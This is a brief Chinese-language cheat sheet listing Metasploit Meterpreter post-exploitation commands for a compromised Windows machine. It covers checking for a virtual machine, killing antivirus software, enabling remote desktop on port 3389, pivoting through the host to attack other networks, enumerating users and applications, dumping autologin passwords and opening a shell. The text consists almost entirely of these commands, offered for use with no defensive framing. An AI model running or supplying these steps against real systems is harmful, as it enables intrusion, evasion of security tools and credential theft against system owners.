一:收集目标机系统信息
sysinfo
二:检查目标机是否运行在虚拟机上
run post/windows/gather/checkvm
三:目标机最近运行时间
idletime
已运行8小时45分钟7秒
四:查看目标机渗透成功的用户名
getuid
五:关闭安全软件
run post/windows/manage/killav
六:开启目标机远程桌面协议(3389)
run post/windows/manage/enable_rdp
七:将当前会话转到后台
background
八:添加路由(可以借助被攻陷的主机对其它网络攻击)
在meterpreter中需要先background
九:查看目标机用户
run post/windows/gather/enum_logged_on_users
十:列举目标机应用程序
run post/windows/gather/enum_applications
十一:抓取自动登录的用户名和密码
run post/windows/gather/credentials/windows_autologin
十二:进入目标机shell
shell
使用exit停止会话并返回meterpreter